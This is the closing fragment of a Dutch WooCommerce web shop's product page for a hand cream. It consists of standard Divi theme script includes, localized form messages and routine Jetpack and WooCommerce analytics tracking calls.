<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"92ef4ccfd6","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"37f3cad53d","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"224628","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"224628\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","224628"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'224628','pn':'Anastasia hand creme - 100 ml','pc':'Cosmetica','pp':'8.95','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
